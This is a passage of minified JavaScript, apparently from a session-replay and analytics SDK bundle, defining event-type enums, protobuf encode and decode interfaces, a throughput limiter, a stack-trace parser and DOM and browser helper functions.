t,r,n,o;!function(e){e.ALIGN_CENTER="ALIGN_CENTER",e.ALIGN_LEFT="ALIGN_LEFT",e.ALIGN_RIGHT="ALIGN_RIGHT"}(t||(t={})),e.Align=t,function(e){e.CAP_BUTT="CAP_BUTT",e.CAP_ROUND="CAP_ROUND",e.CAP_SQUARE="CAP_SQUARE"}(r||(r={})),e.Cap=r,function(e){e.JOIN_BEVEL="JOIN_BEVEL",e.JOIN_MITER="JOIN_MITER",e.JOIN_ROUND="JOIN_ROUND"}(n||(n={})),e.Join=n,function(e){e.STYLE_FILL="STYLE_FILL",e.STYLE_FILL_AND_STROKE="STYLE_FILL_AND_STROKE",e.STYLE_STROKE="STYLE_STROKE"}(o||(o={})),e.Style=o}(y||(y=e.Paint||(e.Paint={}))),function(e){let t;!function(e){e.TILE_MODE_CLAMP="TILE_MODE_CLAMP",e.TILE_MODE_REPEAT="TILE_MODE_REPEAT",e.TILE_MODE_MIRROR="TILE_MODE_MIRROR"}(t||(t={})),e.TileMode=t}(m||(m=e.Shader||(e.Shader={}))),function(e){let t;!function(e){e.REDACTION_MODE_DISABLED="REDACTION_MODE_DISABLED",e.REDACTION_MODE_BLOCKED="REDACTION_MODE_BLOCKED"}(t||(t={})),e.RedactionMode=t}(g||(g=e.Snapshot||(e.Snapshot={}))),function(e){let t,r;!function(e){e.DEFAULT_TYPEFACE="DEFAULT_TYPEFACE",e.DEFAULT_TYPEFACE_BOLD="DEFAULT_TYPEFACE_BOLD",e.DEFAULT_TYPEFACE_MONOSPACE="DEFAULT_TYPEFACE_MONOSPACE",e.DEFAULT_TYPEFACE_SANS_SERIF="DEFAULT_TYPEFACE_SANS_SERIF",e.DEFAULT_TYPEFACE_SERIF="DEFAULT_TYPEFACE_SERIF"}(t||(t={})),e.DefaultTypeface=t,function(e){e.STYLE_NORMAL="STYLE_NORMAL",e.STYLE_BOLD="STYLE_BOLD",e.STYLE_ITALIC="STYLE_ITALIC",e.STYLE_BOLD_ITALIC="STYLE_BOLD_ITALIC"}(r||(r={})),e.Style=r}(O||(O=e.Typeface||(e.Typeface={})))}(r||(r=e.canvas||(e.canvas={}))),n||(n=e.ResourceInitializationEvent||(e.ResourceInitializationEvent={})),function(e){let t;!function(e){e.DOWN="DOWN",e.UP="UP",e.MOVE="MOVE"}(t||(t={})),e.MotionType=t}(o||(o=e.TouchEvent||(e.TouchEvent={})))}(n||(n=e.android||(e.android={}))),function(e){let t;!function(e){e.NATIVE_MOBILE="NATIVE_MOBILE",e.REACT_NATIVE="REACT_NATIVE",e.JETPACK_COMPOSE="JETPACK_COMPOSE",e.SWIFT_UI="SWIFT_UI",e.SHOPIFY="SHOPIFY",e.FLUTTER="FLUTTER",e.REACT_NATIVE_NEW_ARCH="REACT_NATIVE_NEW_ARCH"}(t||(t={})),e.FrameworkType=t}(o||(o=e.AppFramework||(e.AppFramework={}))),function(e){let t,r,n,o,i,s,a,u;!function(e){let t;!function(e){e.MOUSEOVER="MOUSEOVER",e.MOUSEOUT="MOUSEOUT",e.MOUSEUP="MOUSEUP",e.MOUSEDOWN="MOUSEDOWN",e.MOUSELEAVE="MOUSELEAVE",e.MOUSEENTER="MOUSEENTER",e.DRAGSTART="DRAGSTART",e.DRAGEND="DRAGEND",e.DRAGLEAVE="DRAGLEAVE",e.CLICK="CLICK",e.CONTEXTMENU="CONTEXTMENU",e.DBLCLICK="DBLCLICK",e.DROP="DROP",e.MOUSEMOVE="MOUSEMOVE",e.DRAGOVER="DRAGOVER",e.DRAGENTER="DRAGENTER",e.DRAG="DRAG",e.FOCUS="FOCUS",e.BLUR="BLUR",e.TOUCHSTART="TOUCHSTART",e.TOUCHMOVE="TOUCHMOVE",e.TOUCHEND="TOUCHEND",e.MOUSEHOVER="MOUSEHOVER"}(t||(t={})),e.EventType=t}(t||(t=e.MouseEvent||(e.MouseEvent={}))),function(e){let t;!function(e){e.PAGE_LOAD="PAGE_LOAD",e.POP_STATE="POP_STATE",e.PUSH_STATE="PUSH_STATE",e.REPLACE_STATE="REPLACE_STATE"}(t||(t={})),e.NavigationType=t}(r||(r=e.NavigationEvent||(e.NavigationEvent={}))),function(e){let t;t||(t=e.TextInfo||(e.TextInfo={}))}(n||(n=e.Node||(e.Node={}))),function(e){let t;t||(t=e.TextEvent||(e.TextEvent={}))}(o||(o=e.NodeChangeEvent||(e.NodeChangeEvent={}))),function(e){let t;!function(e){e.WOOTRIC="WOOTRIC",e.DELIGHTED="DELIGHTED"}(t||(t={})),e.NPSProvider=t}(i||(i=e.NPSEvent||(e.NPSEvent={}))),s||(s=e.PIIExposureEvent||(e.PIIExposureEvent={})),function(e){let t;!function(e){e.INSERT_RULE="INSERT_RULE",e.DELETE_RULE="DELETE_RULE",e.SET_PROPERTY="SET_PROPERTY",e.REMOVE_PROPERTY="REMOVE_PROPERTY"}(t||(t={})),e.EventType=t}(a||(a=e.StyleChangeEvent||(e.StyleChangeEvent={}))),function(e){let t;!function(e){e.DIALOG_OPEN_MODELESS="DIALOG_OPEN_MODELESS",e.DIALOG_OPEN_MODAL="DIALOG_OPEN_MODAL",e.DIALOG_CLOSE="DIALOG_CLOSE"}(t||(t={})),e.TriggerType=t}(u||(u=e.TriggerDialogElement||(e.TriggerDialogElement={})))}(i||(i=e.browser||(e.browser={}))),s||(s=e.Buffer||(e.Buffer={})),function(e){let t,r,n,o;!function(e){let t;!function(e){e.MESSAGE="MESSAGE",e.NOTE="NOTE"}(t||(t={})),e.FeedbackTranscriptPartType=t}(t||(t=e.FeedbackTranscript||(e.FeedbackTranscript={}))),function(e){let t;!function(e){e.EXCEPTION="EXCEPTION",e.NETWORK_ERROR="NETWORK_ERROR",e.RAGE_CLICK="RAGE_CLICK",e.DEAD_CLICK="DEAD_CLICK",e.FRUSTRATING_NETWORK="FRUSTRATING_NETWORK",e.ERROR_STATE="ERROR_STATE",e.DEAD_CLICK_V2="DEAD_CLICK_V2"}(t||(t={})),e.IssueType=t}(r||(r=e.IssueDescription||(e.IssueDescription={}))),function(e){let t;!function(e){e.EXCEPTION="EXCEPTION",e.NETWORK_ERROR="NETWORK_ERROR",e.RAGE_CLICK="RAGE_CLICK",e.DEAD_CLICK="DEAD_CLICK",e.FRUSTRATING_NETWORK="FRUSTRATING_NETWORK",e.ERROR_STATE="ERROR_STATE",e.DEAD_CLICK_V2="DEAD_CLICK_V2"}(t||(t={})),e.IssueType=t}(n||(n=e.IssueScore||(e.IssueScore={}))),function(e){let t,r;!function(e){e.UNKNOWN="UNKNOWN",e.EXCEPTION="EXCEPTION",e.CRASH_REPORT="CRASH_REPORT"}(t||(t={})),e.IssueType=t,function(e){let t;!function(e){e.UNKNOWN="UNKNOWN",e.symbolicated="symbolicated",e.missing_symbol="missing_symbol",e.unknown_image="unknown_image",e.missing="missing",e.malformed="malformed"}(t||(t={})),e.SymbolicatorStatus=t}(r||(r=e.SymbolicatorResponseFrame||(e.SymbolicatorResponseFrame={})))}(o||(o=e.StackTrace||(e.StackTrace={})))}(a||(a=e.clickhouse||(e.clickhouse={}))),function(e){let t,r;!function(e){let t,r;!function(e){e.UNHANDLED_REJECTION="UNHANDLED_REJECTION",e.WINDOW="WINDOW",e.MESSAGE="MESSAGE",e.CONSOLE="CONSOLE",e.ANDROID="ANDROID",e.IOS="IOS"}(t||(t={})),e.ExceptionType=t,function(e){let t;!function(e){e.macho="macho",e.pe="pe",e.elf="elf"}(t||(t={})),e.ModuleType=t}(r||(r=e.DebugModules||(e.DebugModules={})))}(t||(t=e.Exception||(e.Exception={}))),function(e){let t;!function(e){e.DEBUG="DEBUG",e.INFO="INFO",e.LOG="LOG",e.WARN="WARN",e.ERROR="ERROR"}(t||(t={})),e.LogLevel=t}(r||(r=e.LogEvent||(e.LogEvent={})))}(u||(u=e.core||(e.core={}))),l||(l=e.CustomEvent||(e.CustomEvent={})),c||(c=e.error||(e.error={})),function(e){let t;!function(e){e[e.UNKNOWN=0]="UNKNOWN",e[e.WEB=1]="WEB",e[e.ANDROID=2]="ANDROID",e[e.IOS=3]="IOS"}(t||(t={})),e.PlatformType=t}(f||(f=e.Event||(e.Event={}))),function(e){let t;!function(e){let t;!function(e){e.TEXT="TEXT",e.RATING="RATING"}(t||(t={})),e.ResponseType=t}(t||(t=e.FeedbackAction||(e.FeedbackAction={})))}(p||(p=e.feedback||(e.feedback={}))),d||(d=e.filter||(e.filter={})),h||(h=e.guide||(e.guide={})),function(e){let t,r;!function(e){let t;!function(e){e.VIEW_APPEARED="VIEW_APPEARED",e.VIEW_DISAPPEARED="VIEW_DISAPPEARED",e.PAGE_TAG="PAGE_TAG"}(t||(t={})),e.LifecycleType=t}(t||(t=e.LifecycleEvent||(e.LifecycleEvent={}))),function(e){let t;!function(e){e.DOWN="DOWN",e.UP="UP",e.MOVE="MOVE"}(t||(t={})),e.MotionType=t}(r||(r=e.TouchEvent||(e.TouchEvent={})))}(y||(y=e.ios||(e.ios={}))),m||(m=e.labeler||(e.labeler={})),function(e){let t,r,n;!function(e){e.UNKNOWN="UNKNOWN",e.DOM="DOM",e.SKIA="SKIA",e.PDF="PDF",e.PIXEL="PIXEL"}(t||(t={})),e.ReplayType=t,function(e){let t;!function(e){e.ANDROID="ANDROID",e.IOS="IOS"}(t||(t={})),e.DeviceType=t}(r||(r=e.DeviceInfo||(e.DeviceInfo={}))),n||(n=e.SDKState||(e.SDKState={}))}(g||(g=e.Metadata||(e.Metadata={}))),function(e){let t;!function(e){let t;!function(e){e.timeToFirstByte="timeToFirstByte",e.largestContentfulPaintTime="largestContentfulPaintTime",e.initialPageLoadTime="initialPageLoadTime",e.firstInputDelay="firstInputDelay",e.cumulativeLayoutShift="cumulativeLayoutShift",e.mobileFrameRenderTime="mobileFrameRenderTime"}(t||(t={})),e.MetricType=t}(t||(t=e.Metric||(e.Metric={})))}(O||(O=e.metrics||(e.metrics={}))),function(e){let t,r;!function(e){let t;!function(e){e.single="single",e.total="total"}(t||(t={})),e.CaptureLimitType=t}(t||(t=e.ImageNonCaptureEvent||(e.ImageNonCaptureEvent={}))),function(e){let t;!function(e){e.macho="macho",e.pe="pe",e.elf="elf"}(t||(t={})),e.ModuleType=t}(r||(r=e.SymbolicationModules||(e.SymbolicationModules={})))}(b||(b=e.mobile||(e.mobile={}))),function(e){let t,r,n,o,i;!function(e){e.GET="GET",e.HEAD="HEAD",e.POST="POST",e.PUT="PUT",e.DELETE="DELETE",e.CONNECT="CONNECT",e.OPTIONS="OPTIONS",e.TRACE="TRACE",e.PATCH="PATCH"}(t||(t={})),e.MethodType=t,function(e){e.UNKNOWN="UNKNOWN",e.LINK="LINK",e.SCRIPT="SCRIPT",e.CSS="CSS",e.IMG="IMG",e.IMAGE="IMAGE",e.OTHER="OTHER",e.NAVIGATION="NAVIGATION",e.TRACK="TRACK",e.VIDEO="VIDEO",e.XHR="XHR",e.FETCH="FETCH",e.IONIC="IONIC"}(r||(r={})),e.RequestInitiatorType=r,function(e){let t;!function(e){e.UNKNOWN="UNKNOWN",e.NONE="NONE",e.SLOW2G="SLOW2G",e.TWOG="TWOG",e.THREEG="THREEG",e.FOURG="FOURG"}(t||(t={})),e.EffectiveType=t}(n||(n=e.NetworkStatusEvent||(e.NetworkStatusEvent={}))),function(e){let t;!function(e){e.LINK="LINK",e.SCRIPT="SCRIPT",e.CSS="CSS",e.IMG="IMG",e.IMAGE="IMAGE",e.OTHER="OTHER",e.NAVIGATION="NAVIGATION",e.TRACK="TRACK",e.VIDEO="VIDEO"}(t||(t={})),e.InitiatorType=t}(o||(o=e.PerfResourceEvent||(e.PerfResourceEvent={}))),function(e){let t;!function(e){e.DEFAULT="DEFAULT",e.BASIC="BASIC",e.CORS="CORS",e.ERROR="ERROR",e.OPAQUE="OPAQUE",e.OPAQUEREDIRECT="OPAQUEREDIRECT"}(t||(t={})),e.ResponseType=t}(i||(i=e.ResponseEvent||(e.ResponseEvent={})))}(v||(v=e.network||(e.network={}))),function(e){let t,r,n,o,i,s;!function(e){let t,r;!function(e){e.APP_COLD_START="APP_COLD_START",e.APP_WARM_START="APP_WARM_START",e.APP_HOT_START="APP_HOT_START"}(t||(t={})),e.AppStartType=t,function(e){let t;!function(e){e.APPLICATION_INITIALIZED="APPLICATION_INITIALIZED",e.ACTIVITY_STARTED="ACTIVITY_STARTED",e.ACTIVITY_RESUMED="ACTIVITY_RESUMED",e.CONTENT_PROVIDER_CREATED="CONTENT_PROVIDER_CREATED",e.ACTIVITY_CREATED="ACTIVITY_CREATED",e.APPLICATION_RUNTIME_INITIALIZED="APPLICATION_RUNTIME_INITIALIZED",e.DID_FINISH_LAUNCHING="DID_FINISH_LAUNCHING",e.WINDOW_DID_BECOME_VISIBLE="WINDOW_DID_BECOME_VISIBLE"}(t||(t={})),e.MeasurementType=t}(r||(r=e.Measurement||(e.Measurement={})))}(t||(t=e.AppStartTiming||(e.AppStartTiming={}))),r||(r=e.BusyFrames||(e.BusyFrames={})),n||(n=e.CpuUsage||(e.CpuUsage={})),function(e){let t;t||(t=e.LongTask||(e.LongTask={}))}(o||(o=e.LongTasks||(e.LongTasks={}))),i||(i=e.Memory||(e.Memory={})),s||(s=e.NetworkThroughput||(e.NetworkThroughput={}))}(E||(E=e.performance||(e.performance={}))),function(e){let t;!function(e){e[e.EVENT=0]="EVENT",e[e.EVENT_LIST=1]="EVENT_LIST"}(t||(t={})),e.DataType=t}(T||(T=e.PubSub||(e.PubSub={}))),I||(I=e.redux||(e.redux={})),function(e){let t;!function(e){e.GET="GET",e.HEAD="HEAD",e.POST="POST",e.PUT="PUT",e.DELETE="DELETE",e.CONNECT="CONNECT",e.OPTIONS="OPTIONS",e.TRACE="TRACE",e.PATCH="PATCH"}(t||(t={})),e.MethodType=t}(S||(S=e.sentry||(e.sentry={}))),function(e){let t;t||(t=e.RecordingCondition||(e.RecordingCondition={}))}(w||(w=e.settings||(e.settings={}))),_||(_=e.utils||(e.utils={}))}(o||(t.lr=o={}));t.ValidRootNames=["lr.Event","lr.EventList","lr.PubSub"];const i=t.ValidEventNames=["lr.Activate","lr.Activity","lr.android.ActivityLifecycleEvent","lr.android.FlatViewCapture","lr.android.InputChangeEvent","lr.android.Log","lr.android.NetworkStatusEvent","lr.android.ResourceInitializationEvent","lr.android.RootViewSnapshots","lr.android.TouchEvent","lr.android.ViewCapture","lr.android.ViewSnapshot","lr.AppFramework","lr.browser.AdoptedStyleSheetsEvent","lr.browser.ConstructedStyleSheetEvent","lr.browser.DeadClick","lr.browser.FrustratingNetworkEvent","lr.browser.IframeInitEvent","lr.browser.InputChangeEvent","lr.browser.InputEvent","lr.browser.KeypressEvent","lr.browser.LoadEvent","lr.browser.MouseEvent","lr.browser.NavigationEvent","lr.browser.NodeChangeEvent","lr.browser.NodeInitEvent","lr.browser.NPSEvent","lr.browser.PIIExposureEvent","lr.browser.ScrollEvent","lr.browser.ShadowInitEvent","lr.browser.StyleChangeEvent","lr.browser.StyleContents","lr.browser.StyleSheetDisabledEvent","lr.browser.TriggerDialogElement","lr.browser.UnloadEvent","lr.browser.UTMParamsEvent","lr.browser.ViewportResizeEvent","lr.Buffer","lr.clickhouse.CrashReport","lr.clickhouse.ExtendSessionRetention","lr.clickhouse.IssueDescription","lr.clickhouse.FeedbackAnnotation","lr.clickhouse.FeedbackCluster","lr.clickhouse.FeedbackSession","lr.clickhouse.FeedbackTranscript","lr.clickhouse.IssueScore","lr.clickhouse.RemoveSession","lr.clickhouse.ScreenshotMetadata","lr.clickhouse.ServerIdentify","lr.clickhouse.SessionArchived","lr.clickhouse.SessionExported","lr.clickhouse.SessionRetentionDelete","lr.clickhouse.StackTrace","lr.core.Exception","lr.core.LogEvent","lr.core.OldException","lr.core.PageTitleChange","lr.ConditionalRecordingConfirmation","lr.CustomEvent","lr.DebugLog","lr.error.Truncated","lr.feedback.FeedbackResponse","lr.feedback.RatingResponse","lr.filter.ErrorState","lr.filter.Match","lr.filter.VisibleElement","lr.guide.GuideStepEnd","lr.guide.GuideStepStart","lr.Identify","lr.InitialPageLoadMetrics","lr.IntercomShow","lr.ios.InputChangeEvent","lr.ios.LifecycleEvent","lr.ios.PDFViewCapture","lr.ios.TouchEvent","lr.labeler.Container","lr.Metadata","lr.metrics.Measurement","lr.metrics.Metric","lr.mobile.CustomFonts","lr.mobile.ImageNonCaptureEvent","lr.mobile.SymbolicationModules","lr.mobile.WebViewInitEvent","lr.mobile.WireFrameMode","lr.network.NetworkStatusEvent","lr.network.PerfResourceEvent","lr.network.RequestEvent","lr.network.ResponseEvent","lr.performance.AppStartTiming","lr.performance.BusyFrames","lr.performance.CpuUsage","lr.performance.FirstInputDelay","lr.performance.LongTasks","lr.performance.Memory","lr.performance.NetworkThroughput","lr.PreviousSession","lr.redux.InitialState","lr.redux.ReduxAction","lr.sentry.Exception","lr.sentry.NetworkResponse","lr.ZendeskShow"]},5380:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0})},3456:function(e,t,r){"use strict";var n=r(8772);Object.defineProperty(t,"__esModule",{value:!0});var o={};t.default=void 0;var i=n(r(4623)),s=r(401),a=r(3559);Object.keys(a).forEach((function(e){"default"!==e&&"__esModule"!==e&&(Object.prototype.hasOwnProperty.call(o,e)||e in t&&t[e]===a[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return a[e]}}))}));t.default=(0,s.createWriteInterface)((e=>i.default.lookupType(e)))},4623:function(e,t,r){"use strict";var n=r(8772);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(6739));t.default={lookupType:e=>e.split(".").reduce(((e,t)=>e[t]),o.default)}},401:function(e,t,r){"use strict";var n=r(8772);Object.defineProperty(t,"__esModule",{value:!0}),t.createWriteInterface=t.createReadInterface=t.createInterface=void 0;var o=n(r(2510)),i=r(3559);function s(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function a(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?s(Object(r),!0).forEach((function(t){(0,o.default)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):s(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}const u=e=>({encodeEventData(t,r){const n=e(t);return n.encode(n.fromObject(r)).finish()},encodeEventContainer:t=>e("lr.Event").encode(t).finish(),encodeEventList:t=>e("lr.EventList").encode({events:t}).finish(),encodePubSub:t=>e("lr.PubSub").encode(t).finish()});t.createWriteInterface=u;const l=e=>{const t=e=>"string"==typeof e?Buffer.from(e,"base64"):e,r=(r,n)=>{const o=e(r);return o.toObject(o.decode(t(n)),{enums:Number,defaults:!0})},n=(r,n)=>{const o=e(r);return o.toObject(o.decode(t(n)),{enums:String,defaults:!0,oneofs:!0})};return{lookupType:e,decodeEvent(e){return a(a({},e),{},{data:this.decodeEventData(e.type,e.data),$SerializedLevel:i.SerializedLevel.Serialized})},decodeEventData:(e,t)=>n(e,t),decodeEventContainer:e=>r("lr.Event",e),decodeEventList:e=>r("lr.EventList",e),decodePubSub:e=>r("lr.PubSub",e),decodeFilter:e=>n("lr.filter.Filter",e),decodeGuide:e=>n("lr.guide.Guide",e),decodeAppVersionSettings:e=>n("lr.settings.AppVersionSettings",e),decodeIPSettings:e=>n("lr.settings.IPSettings",e),decodeLocationSettings:e=>n("lr.settings.LocationSettings",e),decodeRecordingCondition:e=>n("lr.settings.RecordingCondition",e),decodeUserAgentSettings:e=>n("lr.settings.UserAgent",e)}};t.createReadInterface=l;t.createInterface=e=>a(a({},l(e)),u(e))},9688:function(e,t,r){"use strict";var n=r(8772);Object.defineProperty(t,"__esModule",{value:!0}),t.ThroughputStreamsLimiter=t.ThroughputLimiter=void 0;var o=n(r(8460));class i{constructor(e){let{maxPeriodSeconds:t,maxSingleItemBytes:r,maxThroughputBytes:n}=e;this.buckets=[],this.droppedBytes=0,this.maxPeriodSeconds=void 0,this.maxSingleItemBytes=void 0,this.maxThroughputBytes=void 0,this.maxPeriodSeconds=t,this.maxSingleItemBytes=r,this.maxThroughputBytes=n}configure(e){let{maxPeriodSeconds:t,maxSingleItemBytes:r,maxThroughputBytes:n}=e;this.maxPeriodSeconds=null!=t?t:this.maxPeriodSeconds,this.maxSingleItemBytes=null!=r?r:this.maxSingleItemBytes,this.maxThroughputBytes=null!=n?n:this.maxThroughputBytes}get currentThroughput(){const e=this.timeSpan;return 0===e?0:this.totalBytes/e}get timeSpan(){if(0===this.buckets.length)return 0;const e=this.buckets[0].time;return this.buckets[this.buckets.length-1].time-e+1}get totalBytes(){return this.buckets.reduce(((e,t)=>e+t.bytes),0)}capture(e,t){const r=Math.floor(e/1e3),n=r-this.maxPeriodSeconds;for(;this.buckets.length>0&&this.buckets[0].time<=n;)this.buckets.shift();0!==this.buckets.length&&this.buckets[this.buckets.length-1].time===r||this.buckets.push({time:r,bytes:0});const o=t<=this.maxSingleItemBytes&&this.currentThroughput<=this.maxThroughputBytes;return o?this.buckets[this.buckets.length-1].bytes+=t:this.droppedBytes+=t,o}}t.ThroughputLimiter=i;t.ThroughputStreamsLimiter=class{constructor(e){this.streams=void 0,this.streams=(0,o.default)(e,(e=>new i(e)))}configure(e){for(const t of Object.keys(e))this.isValidStream(t)&&this.streams[t].configure(e[t])}capture(e,t,r){return this.streams[e].capture(t,r)}get currentThroughput(){return(0,o.default)(this.streams,(e=>e.currentThroughput))}isValidStream(e){return e in this.streams}}},1079:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n={collectWindowErrors:!0,debug:!1},o="undefined"!=typeof window?window:void 0!==r.g?r.g:"undefined"!=typeof self?self:{},i=[].slice,s="?",a=/^(?:Uncaught (?:exception: )?)?((?:Eval|Internal|Range|Reference|Syntax|Type|URI)Error): ?(.*)$/;function u(){return"undefined"==typeof document||void 0===document.location?"":document.location.href}n.report=function(){var e,t,r=[],l=null,c=null,f=null;function p(e,t){var o=null;if(!t||n.collectWindowErrors){for(var s in r)if(r.hasOwnProperty(s))try{r[s].apply(null,[e].concat(i.call(arguments,2)))}catch(e){o=e}if(o)throw o}}function d(t,r,o,i,l){if(f)n.computeStackTrace.augmentStackTraceWithInitialElement(f,r,o,t),h();else if(l)p(n.computeStackTrace(l),!0);else{var c,d={url:r,line:o,column:i},y=void 0,m=t;if("[object String]"==={}.toString.call(t))(c=t.match(a))&&(y=c[1],m=c[2]);d.func=s,p({name:y,message:m,url:u(),stack:[d]},!0)}return!!e&&e.apply(this,arguments)}function h(){var e=f,t=l;l=null,f=null,c=null,p.apply(null,[e,!1].concat(t))}function y(e,t){var r=i.call(arguments,1);if(f){if(c===e)return;h()}var o=n.computeStackTrace(e);if(f=o,c=e,l=r,setTimeout((function(){c===e&&h()}),o.incomplete?2e3:0),!1!==t)throw e}return y.subscribe=function(n){!function(){if(t)return;e=o.onerror,o.onerror=d,t=!0}(),r.push(n)},y.unsubscribe=function(e){for(var t=r.length-1;t>=0;--t)r[t]===e&&r.splice(t,1)},y.uninstall=function(){!function(){if(!t)return;o.onerror=e,t=!1,e=void 0}(),r=[]},y}(),n.computeStackTrace=function(){function e(e){if(void 0!==e.stack&&e.stack){for(var t,r,n=/^\\s*at (.*?) ?\\(((?:file|https?|blob|chrome-extension|native|eval|<anonymous>).*?)(?::(\\d+))?(?::(\\d+))?\\)?\\s*$/i,o=/^\\s*(.*?)(?:\\((.*?)\\))?(?:^|@)((?:file|https?|blob|chrome|resource|\\[native).*?)(?::(\\d+))?(?::(\\d+))?\\s*$/i,i=/^\\s*at (?:((?:\\[object object\\])?.+) )?\\(?((?:file|ms-appx|https?|blob):.*?):(\\d+)(?::(\\d+))?\\)?\\s*$/i,a=e.stack.split("\\n"),l=[],c=(/^(.*) is undefined$/.exec(e.message),0),f=a.length;c<f;++c){if(t=n.exec(a[c])){var p=t[2]&&-1!==t[2].indexOf("native");r={url:p?null:t[2],func:t[1]||s,args:p?[t[2]]:[],line:t[3]?+t[3]:null,column:t[4]?+t[4]:null}}else if(t=i.exec(a[c]))r={url:t[2],func:t[1]||s,args:[],line:+t[3],column:t[4]?+t[4]:null};else{if(!(t=o.exec(a[c])))continue;r={url:t[3],func:t[1]||s,args:t[2]?t[2].split(","):[],line:t[4]?+t[4]:null,column:t[5]?+t[5]:null}}!r.func&&r.line&&(r.func=s),l.push(r)}return l.length?(l[0].column||void 0===e.columnNumber||(l[0].column=e.columnNumber+1),{name:e.name,message:e.message,url:u(),stack:l}):null}}function t(e,t,r,n){var o={url:t,line:r};if(o.url&&o.line){if(e.incomplete=!1,o.func||(o.func=s),e.stack.length>0&&e.stack[0].url===o.url){if(e.stack[0].line===o.line)return!1;if(!e.stack[0].line&&e.stack[0].func===o.func)return e.stack[0].line=o.line,!1}return e.stack.unshift(o),e.partial=!0,!0}return e.incomplete=!0,!1}function r(e,i){for(var a,l,c=/function\\s+([_$a-zA-Z\\xA0-\\uFFFF][_$a-zA-Z0-9\\xA0-\\uFFFF]*)?\\s*\\(/i,f=[],p={},d=!1,h=r.caller;h&&!d;h=h.caller)if(h!==o&&h!==n.report){if(l={url:null,func:s,line:null,column:null},h.name?l.func=h.name:(a=c.exec(h.toString()))&&(l.func=a[1]),void 0===l.func)try{l.func=a.input.substring(0,a.input.indexOf("{"))}catch(e){}p[""+h]?d=!0:p[""+h]=!0,f.push(l)}i&&f.splice(0,i);var y={name:e.name,message:e.message,url:u(),stack:f};return t(y,e.sourceURL||e.fileName,e.line||e.lineNumber,e.message||e.description),y}function o(t,o){var i=null;o=null==o?0:+o;try{if(i=e(t))return i}catch(e){if(n.debug)throw e}try{if(i=r(t,o+1))return i}catch(e){if(n.debug)throw e}return{name:t.name,message:t.message,url:u()}}return o.augmentStackTraceWithInitialElement=t,o.computeStackTraceFromStackProp=e,o}();t.default=n},5424:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){let r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:document;const o=new n.Handler(t);return r.addEventListener(e,(function(){for(var e,t=arguments.length,r=new Array(t),n=0;n<t;n++)r[n]=arguments[n];null===(e=o.get())||void 0===e||e(...r)}),{capture:!0,passive:!0}),(0,n.createUnsubListener)(o)};var n=r(5151)},5927:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.adjustBrowserVersion=function(e){let{name:t,version:r}=e,n=r;if("chrome"===t.toLowerCase()){const e=r.split(".")[0];parseInt(e,10)>=101&&(n=e)}return n}},7842:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.MAX_WINDOWS_VERSION=t.MAX_OSX_VERSION=t.MAX_ANDROID_VERSION=void 0,t.adjustOs=function(e){return i({name:e,version:e})},t.adjustOsVersion=i;const r=t.MAX_OSX_VERSION="10.15.7+",n=t.MAX_WINDOWS_VERSION="10+",o=t.MAX_ANDROID_VERSION="10+";function i(e){let{name:t,version:i}=e,s=i;return i&&t.toLowerCase().replace(/\\s/g,"").indexOf("macos")>-1&&(s=i.replace("10.15.7",r)),i&&t.toLowerCase().replace(/\\s/g,"").indexOf("windows")>-1&&(s=i.replace(/(.*(^|[^\\d.]))10(?![\\d.])/,"$1".concat(n))),i&&t.toLowerCase().replace(/\\s/g,"").indexOf("android")>-1&&(s=i.replace(/(.*(^|[^\\d.]))10(?![\\d.])/,"$1".concat(o))),s}},4846:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){let{logger:t,url:r=""}=e;const{urlSanitizer:n=(e=>e)}=t.getConfig("lr.browser")||{};let o;try{o=n(r)}catch(e){console.error(e)}if("string"==typeof o)return o;return""}},1394:function(e,t){"use strict";function r(e){return"#document-fragment"===e.nodeName&&"open"===e.mode?"$shadow-root":e.nodeName?e.nodeName.toLowerCase():""}Object.defineProperty(t,"__esModule",{value:!0}),t.getNodeName=r,t.getNodePath=function(e){let t=e;const o=[];let i=0;for(;t&&(t.parentNode||t.host);){const e=r(t);if("body"===e)break;const s={nodeName:e};let a=s.nodeName.length;if(t.id&&t.id.length>0&&(s.id=t.id,a+=t.id.length),t.classList&&t.classList.length>0){s.classList=Array.from(t.classList);const e=Array.from(t.classList).join("");e&&(a+=e.length)}if(i+a>n)break;if(t.parentNode&&t.parentNode.children)try{let e=0,r=t;do{e+=1,r=r.previousElementSibling}while(r);s.nthChild=e}catch(e){}i+=a,o.push(s),t=t.parentNode||t.host}return o},t.getTargetForEvent=function(e){if("function"==typeof e.composedPath&&e.composed)return e.composedPath()[0];if(e.path)return e.path[0];return e.target};const n=1e3},8687:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ISSUE_TYPE=t.ISSUE_GROUP_TYPE=t.ES_ISSUE_TYPE_BASE_FILTER=void 0;const r=t.ISSUE_TYPE={EXCEPTION:"EXCEPTION",NETWORK_ERROR:"NETWORK_ERROR",RAGE_CLICK:"RAGE_CLICK",DEAD_CLICK:"DEAD_CLICK",DEAD_CLICK_V2:"DEAD_CLICK_V2",FRUSTRATING_NETWORK:"FRUSTRATING_NETWORK",ERROR_STATE:"ERROR_STATE",CRASH_REPORT:"CRASH_REPORT"};t.ISSUE_GROUP_TYPE={ENCODED_FILTER:"ENCODED_FILTER",SENTRY:"SENTRY",TROYTOWN:"TROYTOWN"},t.ES_ISSUE_TYPE_BASE_FILTER={[r.RAGE_CLICK]:{rageClicked:{operator:"TEXT_IS",strings:[]}},[r.DEAD_CLICK]:{deadClicked:{operator:"TEXT_IS",strings:[]}}}},8378:function(e,t){"use 